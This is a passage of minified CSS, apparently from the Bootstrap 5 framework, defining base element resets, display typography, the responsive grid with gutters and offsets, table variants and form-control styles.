caption-side: bottom;	border-collapse: collapse;}caption {	padding-top: 0.5rem;	padding-bottom: 0.5rem;	color: #6c757d;	text-align: left;}th {	text-align: inherit;	text-align: -webkit-match-parent;}thead,tbody,tfoot,tr,td,th {	border-color: inherit;	border-style: solid;	border-width: 0;}label {	display: inline-block;}button {	border-radius: 0;}button:focus:not(:focus-visible) {	outline: 0;}input,button,select,optgroup,textarea {	margin: 0;	font-family: inherit;	font-size: inherit;	line-height: inherit;}button,select {	text-transform: none;}[role="button"] {	cursor: pointer;}select {	word-wrap: normal;}select:disabled {	opacity: 1;}[list]::-webkit-calendar-picker-indicator {	display: none;}button,[type="button"],[type="reset"],[type="submit"] {	-webkit-appearance: button;}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled) {	cursor: pointer;}::-moz-focus-inner {	padding: 0;	border-style: none;}textarea {	resize: vertical;}fieldset {	min-width: 0;	padding: 0;	margin: 0;	border: 0;}legend {	float: left;	width: 100%;	padding: 0;	margin-bottom: 0.5rem;	font-size: calc(1.275rem + 0.3vw);	line-height: inherit;}@media (min-width: 1200px) {	legend {		font-size: 1.5rem;	}}legend + * {	clear: left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field {	padding: 0;}::-webkit-inner-spin-button {	height: auto;}[type="search"] {	outline-offset: -2px;	-webkit-appearance: textfield;}/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/::-webkit-search-decoration {	-webkit-appearance: none;}::-webkit-color-swatch-wrapper {	padding: 0;}::file-selector-button {	font: inherit;}::-webkit-file-upload-button {	font: inherit;	-webkit-appearance: button;}output {	display: inline-block;}iframe {	border: 0;}summary {	display: list-item;	cursor: pointer;}progress {	vertical-align: baseline;}[hidden] {	display: none !important;}.lead {	font-size: calc(1.275rem + 0.3vw);	font-weight: 300;}@media (min-width: 1200px) {	.lead {		font-size: 1.5rem;	}}.display-1 {	font-size: calc(1.625rem + 4.5vw);	font-weight: 300;	line-height: 1.2;}@media (min-width: 1200px) {	.display-1 {		font-size: 5rem;	}}.display-2 {	font-size: calc(1.575rem + 3.9vw);	font-weight: 300;	line-height: 1.2;}@media (min-width: 1200px) {	.display-2 {		font-size: 4.5rem;	}}.display-3 {	font-size: calc(1.525rem + 3.3vw);	font-weight: 300;	line-height: 1.2;}@media (min-width: 1200px) {	.display-3 {		font-size: 4rem;	}}.display-4 {	font-size: calc(1.475rem + 2.7vw);	font-weight: 300;	line-height: 1.2;}@media (min-width: 1200px) {	.display-4 {		font-size: 3.5rem;	}}.display-5 {	font-size: calc(1.425rem + 2.1vw);	font-weight: 300;	line-height: 1.2;}@media (min-width: 1200px) {	.display-5 {		font-size: 3rem;	}}.display-6 {	font-size: calc(1.375rem + 1.5vw);	font-weight: 300;	line-height: 1.2;}@media (min-width: 1200px) {	.display-6 {		font-size: 2.5rem;	}}.list-unstyled {	padding-left: 0;	list-style: none;}.list-inline {	padding-left: 0;	list-style: none;}.list-inline-item {	display: inline-block;}.list-inline-item:not(:last-child) {	margin-right: 5px;}.initialism {	font-size: 0.875em;	text-transform: uppercase;}.blockquote {	margin-bottom: 1rem;	font-size: 1.25rem;}.blockquote > :last-child {	margin-bottom: 0;}.blockquote-footer {	margin-top: -1rem;	margin-bottom: 1rem;	font-size: 0.875em;	color: #6c757d;}.blockquote-footer::before {	content: "\2014\00A0";}.img-fluid {	max-width: 100%;	height: auto;}.img-thumbnail {	padding: 0.25rem;	background-color: #fff;	border: 1px solid #dee2e6;	border-radius: 0.25rem;	max-width: 100%;	height: auto;}.figure {	display: inline-block;}.figure-img {	margin-bottom: 0.5rem;	line-height: 1;}.figure-caption {	font-size: 0.875em;	color: #6c757d;}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl {	width: 100%;	padding-right: var(--bs-gutter-x, 15px);	padding-left: var(--bs-gutter-x, 15px);	margin-right: auto;	margin-left: auto;}@media (min-width: 576px) {	.container, .container-sm {		max-width: 540px;	}}@media (min-width: 768px) {	.container, .container-sm, .container-md {		max-width: 720px;	}}@media (min-width: 992px) {	.container, .container-sm, .container-md, .container-lg {		max-width: 960px;	}}@media (min-width: 1200px) {	.container, .container-sm, .container-md, .container-lg, .container-xl {		max-width: 1200px;	}}.row {	--bs-gutter-x: 30px;	--bs-gutter-y: 0;	display: flex;	flex-wrap: wrap;	margin-top: calc(var(--bs-gutter-y) * -1);	margin-right: calc(var(--bs-gutter-x) / -2);	margin-left: calc(var(--bs-gutter-x) / -2);}.row > * {	flex-shrink: 0;	width: 100%;	max-width: 100%;	padding-right: calc(var(--bs-gutter-x) / 2);	padding-left: calc(var(--bs-gutter-x) / 2);	margin-top: var(--bs-gutter-y);}.col {	flex: 1 0 0%;}.row-cols-auto > * {	flex: 0 0 auto;	width: auto;}.row-cols-1 > * {	flex: 0 0 auto;	width: 100%;}.row-cols-2 > * {	flex: 0 0 auto;	width: 50%;}.row-cols-3 > * {	flex: 0 0 auto;	width: 33.33333%;}.row-cols-4 > * {	flex: 0 0 auto;	width: 25%;}.row-cols-5 > * {	flex: 0 0 auto;	width: 20%;}.row-cols-6 > * {	flex: 0 0 auto;	width: 16.66667%;}.col-auto {	flex: 0 0 auto;	width: auto;}.col-1 {	flex: 0 0 auto;	width: 8.33333%;}.col-2 {	flex: 0 0 auto;	width: 16.66667%;}.col-3 {	flex: 0 0 auto;	width: 25%;}.col-4 {	flex: 0 0 auto;	width: 33.33333%;}.col-5 {	flex: 0 0 auto;	width: 41.66667%;}.col-6 {	flex: 0 0 auto;	width: 50%;}.col-7 {	flex: 0 0 auto;	width: 58.33333%;}.col-8 {	flex: 0 0 auto;	width: 66.66667%;}.col-9 {	flex: 0 0 auto;	width: 75%;}.col-10 {	flex: 0 0 auto;	width: 83.33333%;}.col-11 {	flex: 0 0 auto;	width: 91.66667%;}.col-12 {	flex: 0 0 auto;	width: 100%;}.offset-1 {	margin-left: 8.33333%;}.offset-2 {	margin-left: 16.66667%;}.offset-3 {	margin-left: 25%;}.offset-4 {	margin-left: 33.33333%;}.offset-5 {	margin-left: 41.66667%;}.offset-6 {	margin-left: 50%;}.offset-7 {	margin-left: 58.33333%;}.offset-8 {	margin-left: 66.66667%;}.offset-9 {	margin-left: 75%;}.offset-10 {	margin-left: 83.33333%;}.offset-11 {	margin-left: 91.66667%;}.g-0,.gx-0 {	--bs-gutter-x: 0;}.g-0,.gy-0 {	--bs-gutter-y: 0;}.g-1,.gx-1 {	--bs-gutter-x: 0.25rem;}.g-1,.gy-1 {	--bs-gutter-y: 0.25rem;}.g-2,.gx-2 {	--bs-gutter-x: 0.5rem;}.g-2,.gy-2 {	--bs-gutter-y: 0.5rem;}.g-3,.gx-3 {	--bs-gutter-x: 1rem;}.g-3,.gy-3 {	--bs-gutter-y: 1rem;}.g-4,.gx-4 {	--bs-gutter-x: 1.5rem;}.g-4,.gy-4 {	--bs-gutter-y: 1.5rem;}.g-5,.gx-5 {	--bs-gutter-x: 3rem;}.g-5,.gy-5 {	--bs-gutter-y: 3rem;}@media (min-width: 576px) {	.col-sm {		flex: 1 0 0%;	}	.row-cols-sm-auto > * {		flex: 0 0 auto;		width: auto;	}	.row-cols-sm-1 > * {		flex: 0 0 auto;		width: 100%;	}	.row-cols-sm-2 > * {		flex: 0 0 auto;		width: 50%;	}	.row-cols-sm-3 > * {		flex: 0 0 auto;		width: 33.33333%;	}	.row-cols-sm-4 > * {		flex: 0 0 auto;		width: 25%;	}	.row-cols-sm-5 > * {		flex: 0 0 auto;		width: 20%;	}	.row-cols-sm-6 > * {		flex: 0 0 auto;		width: 16.66667%;	}	.col-sm-auto {		flex: 0 0 auto;		width: auto;	}	.col-sm-1 {		flex: 0 0 auto;		width: 8.33333%;	}	.col-sm-2 {		flex: 0 0 auto;		width: 16.66667%;	}	.col-sm-3 {		flex: 0 0 auto;		width: 25%;	}	.col-sm-4 {		flex: 0 0 auto;		width: 33.33333%;	}	.col-sm-5 {		flex: 0 0 auto;		width: 41.66667%;	}	.col-sm-6 {		flex: 0 0 auto;		width: 50%;	}	.col-sm-7 {		flex: 0 0 auto;		width: 58.33333%;	}	.col-sm-8 {		flex: 0 0 auto;		width: 66.66667%;	}	.col-sm-9 {		flex: 0 0 auto;		width: 75%;	}	.col-sm-10 {		flex: 0 0 auto;		width: 83.33333%;	}	.col-sm-11 {		flex: 0 0 auto;		width: 91.66667%;	}	.col-sm-12 {		flex: 0 0 auto;		width: 100%;	}	.offset-sm-0 {		margin-left: 0;	}	.offset-sm-1 {		margin-left: 8.33333%;	}	.offset-sm-2 {		margin-left: 16.66667%;	}	.offset-sm-3 {		margin-left: 25%;	}	.offset-sm-4 {		margin-left: 33.33333%;	}	.offset-sm-5 {		margin-left: 41.66667%;	}	.offset-sm-6 {		margin-left: 50%;	}	.offset-sm-7 {		margin-left: 58.33333%;	}	.offset-sm-8 {		margin-left: 66.66667%;	}	.offset-sm-9 {		margin-left: 75%;	}	.offset-sm-10 {		margin-left: 83.33333%;	}	.offset-sm-11 {		margin-left: 91.66667%;	}	.g-sm-0,	.gx-sm-0 {		--bs-gutter-x: 0;	}	.g-sm-0,	.gy-sm-0 {		--bs-gutter-y: 0;	}	.g-sm-1,	.gx-sm-1 {		--bs-gutter-x: 0.25rem;	}	.g-sm-1,	.gy-sm-1 {		--bs-gutter-y: 0.25rem;	}	.g-sm-2,	.gx-sm-2 {		--bs-gutter-x: 0.5rem;	}	.g-sm-2,	.gy-sm-2 {		--bs-gutter-y: 0.5rem;	}	.g-sm-3,	.gx-sm-3 {		--bs-gutter-x: 1rem;	}	.g-sm-3,	.gy-sm-3 {		--bs-gutter-y: 1rem;	}	.g-sm-4,	.gx-sm-4 {		--bs-gutter-x: 1.5rem;	}	.g-sm-4,	.gy-sm-4 {		--bs-gutter-y: 1.5rem;	}	.g-sm-5,	.gx-sm-5 {		--bs-gutter-x: 3rem;	}	.g-sm-5,	.gy-sm-5 {		--bs-gutter-y: 3rem;	}}@media (min-width: 768px) {	.col-md {		flex: 1 0 0%;	}	.row-cols-md-auto > * {		flex: 0 0 auto;		width: auto;	}	.row-cols-md-1 > * {		flex: 0 0 auto;		width: 100%;	}	.row-cols-md-2 > * {		flex: 0 0 auto;		width: 50%;	}	.row-cols-md-3 > * {		flex: 0 0 auto;		width: 33.33333%;	}	.row-cols-md-4 > * {		flex: 0 0 auto;		width: 25%;	}	.row-cols-md-5 > * {		flex: 0 0 auto;		width: 20%;	}	.row-cols-md-6 > * {		flex: 0 0 auto;		width: 16.66667%;	}	.col-md-auto {		flex: 0 0 auto;		width: auto;	}	.col-md-1 {		flex: 0 0 auto;		width: 8.33333%;	}	.col-md-2 {		flex: 0 0 auto;		width: 16.66667%;	}	.col-md-3 {		flex: 0 0 auto;		width: 25%;	}	.col-md-4 {		flex: 0 0 auto;		width: 33.33333%;	}	.col-md-5 {		flex: 0 0 auto;		width: 41.66667%;	}	.col-md-6 {		flex: 0 0 auto;		width: 50%;	}	.col-md-7 {		flex: 0 0 auto;		width: 58.33333%;	}	.col-md-8 {		flex: 0 0 auto;		width: 66.66667%;	}	.col-md-9 {		flex: 0 0 auto;		width: 75%;	}	.col-md-10 {		flex: 0 0 auto;		width: 83.33333%;	}	.col-md-11 {		flex: 0 0 auto;		width: 91.66667%;	}	.col-md-12 {		flex: 0 0 auto;		width: 100%;	}	.offset-md-0 {		margin-left: 0;	}	.offset-md-1 {		margin-left: 8.33333%;	}	.offset-md-2 {		margin-left: 16.66667%;	}	.offset-md-3 {		margin-left: 25%;	}	.offset-md-4 {		margin-left: 33.33333%;	}	.offset-md-5 {		margin-left: 41.66667%;	}	.offset-md-6 {		margin-left: 50%;	}	.offset-md-7 {		margin-left: 58.33333%;	}	.offset-md-8 {		margin-left: 66.66667%;	}	.offset-md-9 {		margin-left: 75%;	}	.offset-md-10 {		margin-left: 83.33333%;	}	.offset-md-11 {		margin-left: 91.66667%;	}	.g-md-0,	.gx-md-0 {		--bs-gutter-x: 0;	}	.g-md-0,	.gy-md-0 {		--bs-gutter-y: 0;	}	.g-md-1,	.gx-md-1 {		--bs-gutter-x: 0.25rem;	}	.g-md-1,	.gy-md-1 {		--bs-gutter-y: 0.25rem;	}	.g-md-2,	.gx-md-2 {		--bs-gutter-x: 0.5rem;	}	.g-md-2,	.gy-md-2 {		--bs-gutter-y: 0.5rem;	}	.g-md-3,	.gx-md-3 {		--bs-gutter-x: 1rem;	}	.g-md-3,	.gy-md-3 {		--bs-gutter-y: 1rem;	}	.g-md-4,	.gx-md-4 {		--bs-gutter-x: 1.5rem;	}	.g-md-4,	.gy-md-4 {		--bs-gutter-y: 1.5rem;	}	.g-md-5,	.gx-md-5 {		--bs-gutter-x: 3rem;	}	.g-md-5,	.gy-md-5 {		--bs-gutter-y: 3rem;	}}@media (min-width: 992px) {	.col-lg {		flex: 1 0 0%;	}	.row-cols-lg-auto > * {		flex: 0 0 auto;		width: auto;	}	.row-cols-lg-1 > * {		flex: 0 0 auto;		width: 100%;	}	.row-cols-lg-2 > * {		flex: 0 0 auto;		width: 50%;	}	.row-cols-lg-3 > * {		flex: 0 0 auto;		width: 33.33333%;	}	.row-cols-lg-4 > * {		flex: 0 0 auto;		width: 25%;	}	.row-cols-lg-5 > * {		flex: 0 0 auto;		width: 20%;	}	.row-cols-lg-6 > * {		flex: 0 0 auto;		width: 16.66667%;	}	.col-lg-auto {		flex: 0 0 auto;		width: auto;	}	.col-lg-1 {		flex: 0 0 auto;		width: 8.33333%;	}	.col-lg-2 {		flex: 0 0 auto;		width: 16.66667%;	}	.col-lg-3 {		flex: 0 0 auto;		width: 25%;	}	.col-lg-4 {		flex: 0 0 auto;		width: 33.33333%;	}	.col-lg-5 {		flex: 0 0 auto;		width: 41.66667%;	}	.col-lg-6 {		flex: 0 0 auto;		width: 50%;	}	.col-lg-7 {		flex: 0 0 auto;		width: 58.33333%;	}	.col-lg-8 {		flex: 0 0 auto;		width: 66.66667%;	}	.col-lg-9 {		flex: 0 0 auto;		width: 75%;	}	.col-lg-10 {		flex: 0 0 auto;		width: 83.33333%;	}	.col-lg-11 {		flex: 0 0 auto;		width: 91.66667%;	}	.col-lg-12 {		flex: 0 0 auto;		width: 100%;	}	.offset-lg-0 {		margin-left: 0;	}	.offset-lg-1 {		margin-left: 8.33333%;	}	.offset-lg-2 {		margin-left: 16.66667%;	}	.offset-lg-3 {		margin-left: 25%;	}	.offset-lg-4 {		margin-left: 33.33333%;	}	.offset-lg-5 {		margin-left: 41.66667%;	}	.offset-lg-6 {		margin-left: 50%;	}	.offset-lg-7 {		margin-left: 58.33333%;	}	.offset-lg-8 {		margin-left: 66.66667%;	}	.offset-lg-9 {		margin-left: 75%;	}	.offset-lg-10 {		margin-left: 83.33333%;	}	.offset-lg-11 {		margin-left: 91.66667%;	}	.g-lg-0,	.gx-lg-0 {		--bs-gutter-x: 0;	}	.g-lg-0,	.gy-lg-0 {		--bs-gutter-y: 0;	}	.g-lg-1,	.gx-lg-1 {		--bs-gutter-x: 0.25rem;	}	.g-lg-1,	.gy-lg-1 {		--bs-gutter-y: 0.25rem;	}	.g-lg-2,	.gx-lg-2 {		--bs-gutter-x: 0.5rem;	}	.g-lg-2,	.gy-lg-2 {		--bs-gutter-y: 0.5rem;	}	.g-lg-3,	.gx-lg-3 {		--bs-gutter-x: 1rem;	}	.g-lg-3,	.gy-lg-3 {		--bs-gutter-y: 1rem;	}	.g-lg-4,	.gx-lg-4 {		--bs-gutter-x: 1.5rem;	}	.g-lg-4,	.gy-lg-4 {		--bs-gutter-y: 1.5rem;	}	.g-lg-5,	.gx-lg-5 {		--bs-gutter-x: 3rem;	}	.g-lg-5,	.gy-lg-5 {		--bs-gutter-y: 3rem;	}}@media (min-width: 1200px) {	.col-xl {		flex: 1 0 0%;	}	.row-cols-xl-auto > * {		flex: 0 0 auto;		width: auto;	}	.row-cols-xl-1 > * {		flex: 0 0 auto;		width: 100%;	}	.row-cols-xl-2 > * {		flex: 0 0 auto;		width: 50%;	}	.row-cols-xl-3 > * {		flex: 0 0 auto;		width: 33.33333%;	}	.row-cols-xl-4 > * {		flex: 0 0 auto;		width: 25%;	}	.row-cols-xl-5 > * {		flex: 0 0 auto;		width: 20%;	}	.row-cols-xl-6 > * {		flex: 0 0 auto;		width: 16.66667%;	}	.col-xl-auto {		flex: 0 0 auto;		width: auto;	}	.col-xl-1 {		flex: 0 0 auto;		width: 8.33333%;	}	.col-xl-2 {		flex: 0 0 auto;		width: 16.66667%;	}	.col-xl-3 {		flex: 0 0 auto;		width: 25%;	}	.col-xl-4 {		flex: 0 0 auto;		width: 33.33333%;	}	.col-xl-5 {		flex: 0 0 auto;		width: 41.66667%;	}	.col-xl-6 {		flex: 0 0 auto;		width: 50%;	}	.col-xl-7 {		flex: 0 0 auto;		width: 58.33333%;	}	.col-xl-8 {		flex: 0 0 auto;		width: 66.66667%;	}	.col-xl-9 {		flex: 0 0 auto;		width: 75%;	}	.col-xl-10 {		flex: 0 0 auto;		width: 83.33333%;	}	.col-xl-11 {		flex: 0 0 auto;		width: 91.66667%;	}	.col-xl-12 {		flex: 0 0 auto;		width: 100%;	}	.offset-xl-0 {		margin-left: 0;	}	.offset-xl-1 {		margin-left: 8.33333%;	}	.offset-xl-2 {		margin-left: 16.66667%;	}	.offset-xl-3 {		margin-left: 25%;	}	.offset-xl-4 {		margin-left: 33.33333%;	}	.offset-xl-5 {		margin-left: 41.66667%;	}	.offset-xl-6 {		margin-left: 50%;	}	.offset-xl-7 {		margin-left: 58.33333%;	}	.offset-xl-8 {		margin-left: 66.66667%;	}	.offset-xl-9 {		margin-left: 75%;	}	.offset-xl-10 {		margin-left: 83.33333%;	}	.offset-xl-11 {		margin-left: 91.66667%;	}	.g-xl-0,	.gx-xl-0 {		--bs-gutter-x: 0;	}	.g-xl-0,	.gy-xl-0 {		--bs-gutter-y: 0;	}	.g-xl-1,	.gx-xl-1 {		--bs-gutter-x: 0.25rem;	}	.g-xl-1,	.gy-xl-1 {		--bs-gutter-y: 0.25rem;	}	.g-xl-2,	.gx-xl-2 {		--bs-gutter-x: 0.5rem;	}	.g-xl-2,	.gy-xl-2 {		--bs-gutter-y: 0.5rem;	}	.g-xl-3,	.gx-xl-3 {		--bs-gutter-x: 1rem;	}	.g-xl-3,	.gy-xl-3 {		--bs-gutter-y: 1rem;	}	.g-xl-4,	.gx-xl-4 {		--bs-gutter-x: 1.5rem;	}	.g-xl-4,	.gy-xl-4 {		--bs-gutter-y: 1.5rem;	}	.g-xl-5,	.gx-xl-5 {		--bs-gutter-x: 3rem;	}	.g-xl-5,	.gy-xl-5 {		--bs-gutter-y: 3rem;	}}@media (min-width: 1600px) {	.col-xxl {		flex: 1 0 0%;	}	.row-cols-xxl-auto > * {		flex: 0 0 auto;		width: auto;	}	.row-cols-xxl-1 > * {		flex: 0 0 auto;		width: 100%;	}	.row-cols-xxl-2 > * {		flex: 0 0 auto;		width: 50%;	}	.row-cols-xxl-3 > * {		flex: 0 0 auto;		width: 33.33333%;	}	.row-cols-xxl-4 > * {		flex: 0 0 auto;		width: 25%;	}	.row-cols-xxl-5 > * {		flex: 0 0 auto;		width: 20%;	}	.row-cols-xxl-6 > * {		flex: 0 0 auto;		width: 16.66667%;	}	.col-xxl-auto {		flex: 0 0 auto;		width: auto;	}	.col-xxl-1 {		flex: 0 0 auto;		width: 8.33333%;	}	.col-xxl-2 {		flex: 0 0 auto;		width: 16.66667%;	}	.col-xxl-3 {		flex: 0 0 auto;		width: 25%;	}	.col-xxl-4 {		flex: 0 0 auto;		width: 33.33333%;	}	.col-xxl-5 {		flex: 0 0 auto;		width: 41.66667%;	}	.col-xxl-6 {		flex: 0 0 auto;		width: 50%;	}	.col-xxl-7 {		flex: 0 0 auto;		width: 58.33333%;	}	.col-xxl-8 {		flex: 0 0 auto;		width: 66.66667%;	}	.col-xxl-9 {		flex: 0 0 auto;		width: 75%;	}	.col-xxl-10 {		flex: 0 0 auto;		width: 83.33333%;	}	.col-xxl-11 {		flex: 0 0 auto;		width: 91.66667%;	}	.col-xxl-12 {		flex: 0 0 auto;		width: 100%;	}	.offset-xxl-0 {		margin-left: 0;	}	.offset-xxl-1 {		margin-left: 8.33333%;	}	.offset-xxl-2 {		margin-left: 16.66667%;	}	.offset-xxl-3 {		margin-left: 25%;	}	.offset-xxl-4 {		margin-left: 33.33333%;	}	.offset-xxl-5 {		margin-left: 41.66667%;	}	.offset-xxl-6 {		margin-left: 50%;	}	.offset-xxl-7 {		margin-left: 58.33333%;	}	.offset-xxl-8 {		margin-left: 66.66667%;	}	.offset-xxl-9 {		margin-left: 75%;	}	.offset-xxl-10 {		margin-left: 83.33333%;	}	.offset-xxl-11 {		margin-left: 91.66667%;	}	.g-xxl-0,	.gx-xxl-0 {		--bs-gutter-x: 0;	}	.g-xxl-0,	.gy-xxl-0 {		--bs-gutter-y: 0;	}	.g-xxl-1,	.gx-xxl-1 {		--bs-gutter-x: 0.25rem;	}	.g-xxl-1,	.gy-xxl-1 {		--bs-gutter-y: 0.25rem;	}	.g-xxl-2,	.gx-xxl-2 {		--bs-gutter-x: 0.5rem;	}	.g-xxl-2,	.gy-xxl-2 {		--bs-gutter-y: 0.5rem;	}	.g-xxl-3,	.gx-xxl-3 {		--bs-gutter-x: 1rem;	}	.g-xxl-3,	.gy-xxl-3 {		--bs-gutter-y: 1rem;	}	.g-xxl-4,	.gx-xxl-4 {		--bs-gutter-x: 1.5rem;	}	.g-xxl-4,	.gy-xxl-4 {		--bs-gutter-y: 1.5rem;	}	.g-xxl-5,	.gx-xxl-5 {		--bs-gutter-x: 3rem;	}	.g-xxl-5,	.gy-xxl-5 {		--bs-gutter-y: 3rem;	}}.table {	--bs-table-bg: transparent;	--bs-table-accent-bg: transparent;	--bs-table-striped-color: #212529;	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);	--bs-table-active-color: #212529;	--bs-table-active-bg: rgba(0, 0, 0, 0.1);	--bs-table-hover-color: #212529;	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);	width: 100%;	margin-bottom: 1rem;	color: #212529;	vertical-align: top;	border-color: #dee2e6;}.table > :not(caption) > * > * {	padding: 0.5rem 0.5rem;	background-color: var(--bs-table-bg);	border-bottom-width: 1px;	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);}.table > tbody {	vertical-align: inherit;}.table > thead {	vertical-align: bottom;}.table > :not(:last-child) > :last-child > * {	border-bottom-color: currentColor;}.caption-top {	caption-side: top;}.table-sm > :not(caption) > * > * {	padding: 0.25rem 0.25rem;}.table-bordered > :not(caption) > * {	border-width: 1px 0;}.table-bordered > :not(caption) > * > * {	border-width: 0 1px;}.table-borderless > :not(caption) > * > * {	border-bottom-width: 0;}.table-striped > tbody > tr:nth-of-type(odd) {	--bs-table-accent-bg: var(--bs-table-striped-bg);	color: var(--bs-table-striped-color);}.table-active {	--bs-table-accent-bg: var(--bs-table-active-bg);	color: var(--bs-table-active-color);}.table-hover > tbody > tr:hover {	--bs-table-accent-bg: var(--bs-table-hover-bg);	color: var(--bs-table-hover-color);}.table-primary {	--bs-table-bg: #cfe2ff;	--bs-table-striped-bg: #c5d7f2;	--bs-table-striped-color: #000;	--bs-table-active-bg: #bacbe6;	--bs-table-active-color: #000;	--bs-table-hover-bg: #bfd1ec;	--bs-table-hover-color: #000;	color: #000;	border-color: #bacbe6;}.table-secondary {	--bs-table-bg: #e2e3e5;	--bs-table-striped-bg: #d7d8da;	--bs-table-striped-color: #000;	--bs-table-active-bg: #cbccce;	--bs-table-active-color: #000;	--bs-table-hover-bg: #d1d2d4;	--bs-table-hover-color: #000;	color: #000;	border-color: #cbccce;}.table-success {	--bs-table-bg: #d1e7dd;	--bs-table-striped-bg: #c7dbd2;	--bs-table-striped-color: #000;	--bs-table-active-bg: #bcd0c7;	--bs-table-active-color: #000;	--bs-table-hover-bg: #c1d6cc;	--bs-table-hover-color: #000;	color: #000;	border-color: #bcd0c7;}.table-info {	--bs-table-bg: #cff4fc;	--bs-table-striped-bg: #c5e8ef;	--bs-table-striped-color: #000;	--bs-table-active-bg: #badce3;	--bs-table-active-color: #000;	--bs-table-hover-bg: #bfe2e9;	--bs-table-hover-color: #000;	color: #000;	border-color: #badce3;}.table-warning {	--bs-table-bg: #fff3cd;	--bs-table-striped-bg: #f2e7c3;	--bs-table-striped-color: #000;	--bs-table-active-bg: #e6dbb9;	--bs-table-active-color: #000;	--bs-table-hover-bg: #ece1be;	--bs-table-hover-color: #000;	color: #000;	border-color: #e6dbb9;}.table-danger {	--bs-table-bg: #f8d7da;	--bs-table-striped-bg: #eccccf;	--bs-table-striped-color: #000;	--bs-table-active-bg: #dfc2c4;	--bs-table-active-color: #000;	--bs-table-hover-bg: #e5c7ca;	--bs-table-hover-color: #000;	color: #000;	border-color: #dfc2c4;}.table-light {	--bs-table-bg: #f8f9fa;	--bs-table-striped-bg: #ecedee;	--bs-table-striped-color: #000;	--bs-table-active-bg: #dfe0e1;	--bs-table-active-color: #000;	--bs-table-hover-bg: #e5e6e7;	--bs-table-hover-color: #000;	color: #000;	border-color: #dfe0e1;}.table-dark {	--bs-table-bg: #212529;	--bs-table-striped-bg: #2c3034;	--bs-table-striped-color: #fff;	--bs-table-active-bg: #373b3e;	--bs-table-active-color: #fff;	--bs-table-hover-bg: #323539;	--bs-table-hover-color: #fff;	color: #fff;	border-color: #373b3e;}.table-responsive {	overflow-x: auto;	-webkit-overflow-scrolling: touch;}@media (max-width: 575.98px) {	.table-responsive-sm {		overflow-x: auto;		-webkit-overflow-scrolling: touch;	}}@media (max-width: 767.98px) {	.table-responsive-md {		overflow-x: auto;		-webkit-overflow-scrolling: touch;	}}@media (max-width: 991.98px) {	.table-responsive-lg {		overflow-x: auto;		-webkit-overflow-scrolling: touch;	}}@media (max-width: 1199.98px) {	.table-responsive-xl {		overflow-x: auto;		-webkit-overflow-scrolling: touch;	}}@media (max-width: 1599.98px) {	.table-responsive-xxl {		overflow-x: auto;		-webkit-overflow-scrolling: touch;	}}.form-label {	margin-bottom: 0.5rem;}.col-form-label {	padding-top: calc(0.375rem + 1px);	padding-bottom: calc(0.375rem + 1px);	margin-bottom: 0;	font-size: inherit;	line-height: 1.5;}.col-form-label-lg {	padding-top: calc(0.5rem + 1px);	padding-bottom: calc(0.5rem + 1px);	font-size: 1.25rem;}.col-form-label-sm {	padding-top: calc(0.25rem + 1px);	padding-bottom: calc(0.25rem + 1px);	font-size: 0.875rem;}.form-text {	margin-top: 0.25rem;	font-size: 0.875em;	color: #6c757d;}.form-control {	display: block;	width: 100%;	padding: 0.375rem 0.75rem;	font-size: 1rem;	font-weight: 400;	line-height: 1.5;	color: #212529;	background-color: #fff;	background-clip: padding-box;	border: 1px solid #ced4da;	appearance: none;	border-radius: 0.25rem;	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.form-control {		transition: none;	}}.form-control[type="file"] {	overflow: hidden;}.form-control[type="file"]:not(:disabled):not([readonly]) {	cursor: pointer;}.form-control:focus {	color: #212529;	background-color: #fff;	border-color: #86b7fe;	outline: 0;	box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.form-control::-webkit-date-and-time-value {	height: 1.5em;}.form-control::placeholder {	color: #6c757d;	opacity: 1;}.form-control:disabled, .form-control[readonly] {	background-color: #e9ecef;	opacity: 1;}.form-control::file-selector-button {	padding: 0.375rem 0.75rem;	margin: -0.375rem -0.75rem;	margin-inline-end: 0.75rem;	color: #212529;	background-color: #e9ecef;	pointer-events: none;	border-color: inherit;	border-style: solid;	border-width: 0;	border-inline-end-width: 1px;	border-radius: 0;	transition: all 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.form-control::file-selector-button {		transition: none;	}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button {	background-color: #dde0e3;}.form-control::-webkit-file-upload-button {	padding: 0.375rem 0.75rem;	margin: -0.375rem -0.75rem;	margin-inline-end: 0.75rem;	color: #212529;	background-color: #e9ecef;	pointer-events: none;	border-color: inherit;	border-style: solid;	border-width: 0;	border-inline-end-width: 1px;	border-radius: 0;	transition: all 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {	.form-control::-webkit-file-upload-button {		transition: none;	}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {	background-color: #dde0e3;}.form-control-plaintext {	display: block;	width: 100%;	padding: 0.375rem 0;	margin-bottom: 0;	line-height: 1.5;	color: #212529;	background-color: transparent;	border: solid transparent;	border-width: 1px 0;}.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {	padding-right: 0;	padding-left: 0;}.form-control-sm {	min-height: calc(1.5em + 0.5rem + 2px);	padding: 0.25rem 0.5rem;	font-size: 0.875rem;	border-radius: 0.2rem;}.form-control-sm::file-selector-button {	padding: 0.25rem 0.5rem;	margin: -0.25rem -0.5rem;	margin-inline-end: 0.5rem;}.form-control-sm::-webkit-file-upload-button {	padding: 0.25rem 0.5rem;	margin: -0.25rem -0.5rem;	margin-inline-end: 0.5rem;}.form-control-lg {	min-height: calc(1.5em + 1rem + 2px);	padding: 0.5rem 1rem;	font-size: 1.25rem;	border-radius: 0.3rem;}.form-control-lg::file-selector-button {	padding: 0.5rem 1rem;	margin: -0.5rem -1rem;	margin-inline-end: 1rem;}.form-control-lg::-webkit-file-upload-button {	padding: 0.5rem 1rem;	margin: -0.5rem -1rem;	margin-inline-end: 1rem;}textarea.form-control {	